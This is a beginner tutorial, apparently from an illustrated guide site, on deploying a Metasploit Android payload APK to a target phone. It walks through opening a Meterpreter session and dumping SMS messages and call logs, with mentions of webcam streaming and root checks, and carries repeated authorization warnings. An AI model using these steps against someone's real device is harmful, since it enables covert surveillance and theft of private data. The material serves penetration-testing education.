
Execute Exploit Command
Start the listener in Metasploit by typing exploit at the prompt. This will wait for connections from your payload.
Tip: Double-check LHOST and LPORT before executing.

Install Android2.apk
On the target Android device, install the Android2.apk file. You can drag and drop it or transfer via USB, then run the installer.
Warning: The device must allow installation from unknown sources (found in security settings).

Execute Metasploit Commands
Run the necessary Metasploit console commands for payload setup and to start the exploit. These typically include setting payload options and initiating the listener.
Warning: Never use payloads or listeners on unauthorized devices.
Launch Metasploit and Execute Payload
Open Terminal, ensure Metasploit is launched, set required handler variables, and execute the payload to wait for the session from the Android device.
Troubleshooting: If the session does not open, verify network settings and APK installation.
Open Terminal and View Commands
Use Terminal to view and utilize available commands (system, webcam, etc.) after a session is established with the target Android device.
Warning: Some commands can significantly affect the target device.
Open Terminal on Desktop
Locate and focus on the terminal window to review or execute available commands, including those that interact with Android system and device features.
Tip: Use help in Meterpreter for a list of all available commands.

Open Terminal and Execute Commands
Enter Meterpreter commands in the terminal, such as checking root status or streaming webcam video. Some commands may require root privileges on the Android device.
Warning: Check with check_root command before attempting root-level actions.




Check Android Device Information
Use Meterpreter or Terminal commands to display Android device system information. This helps confirm device connectivity and understand its capabilities.
Tip: Run sysinfo in Meterpreter for details.

Execute Android Commands
Interact with the connected Android device using Meterpreter commands. This can include retrieving SMS, call logs, and more.
Warning: Only access own or authorized devices! Unauthorized data access is illegal.

Open and View File Content
Use your file manager or text editor to view the content of files (like sms_dump_20151021202140.txt) retrieved from the Android device, verifying contents as required.
Tip: Use any preferred text editor; ensure you have read permissions for these files.

Execute Meterpreter Command
Issue Meterpreter commands (like check_root or dump_sms) to interact with the Android device, retrieve information, or test system features.
Warning: Only proceed if you have explicit permission to interact with the device.
Execute Android Commands
Type other desired commands from the available list to perform further actions on the Android device via the Meterpreter session.
Tip: Refer to Meterpreter documentation for creative and ethical use.
Check Root Status
Use the check_root command within Meterpreter to determine whether the Android device is rooted, which can open up additional command possibilities.
Warning: Rooting status affects available exploits but may void device warranties.


Using Meterpreter Commands
Continue to explore Meterpreter. Use commands to check root, dump SMS messages or retrieve call logs as needed for your project.
Tip: Document any command outputs for later reporting or analysis.
Locate and Select the File
Use your file manager to navigate to the Home directory and select files such as calllog_dump_20151021202231.txt. These files contain logs or output data collected during penetration testing.
Tip: Ensure you maintain proper file security and confidentiality.
Conclusion
Congratulations! You have now learned the step-by-step process for generating, signing, deploying, and interacting with Android payload APKs using Kali Linux and Metasploit. This guide provided all necessary steps for beginners, including relevant warnings, troubleshooting insights, and best practices for ethical penetration testing. Remember to only perform these actions in environments and on devices where you have explicit authorization.